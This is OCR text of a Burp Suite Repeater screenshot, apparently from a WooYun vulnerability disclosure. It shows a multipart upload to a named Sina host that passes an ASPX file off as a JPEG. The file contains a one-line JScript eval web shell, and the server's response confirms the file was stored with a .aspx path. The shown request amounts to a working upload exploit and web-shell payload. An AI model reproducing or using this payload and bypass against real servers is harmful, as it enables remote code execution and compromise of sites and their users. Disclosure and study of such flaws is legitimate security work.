 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host yangfanbook.sina.com.cn
< > port 80 use SSL
request
raw params headers hex
Content-Length: 301
-----------------------------1163393771811
Content-Disposition: form-data; name="myfile"; filename="1.aspx"
Content-Type: image/jpeg
JFIF
<% @Page Language="Jscript"%><%eval(Request.Item["123"],"unsafe");%>
-----------------------------1163393771811--
+ < >
response
raw headers hex
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 3.0
X-Powered-By: ASP.NET
Date: Mon, 10 Jun 2013 07:27:03 GMT
Content-Length: 105
{"Success":"true","Message":"Success","FilePath":"/image/user/ea8b6438-5d88-4c5f-b232-da453fcebaf3.as
www.wooyun.org